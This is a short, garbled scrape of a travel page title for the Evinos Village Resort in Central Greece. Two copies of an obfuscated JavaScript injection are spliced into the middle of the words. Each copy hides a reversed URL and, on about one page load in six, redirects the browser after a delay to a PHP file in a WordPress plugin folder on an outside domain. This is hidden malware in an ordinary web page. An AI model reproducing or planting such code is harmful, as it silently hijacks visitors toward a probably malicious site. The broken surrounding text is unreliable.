 Evinos Village Resort_holidays_in_Hotel_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Nafpak<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos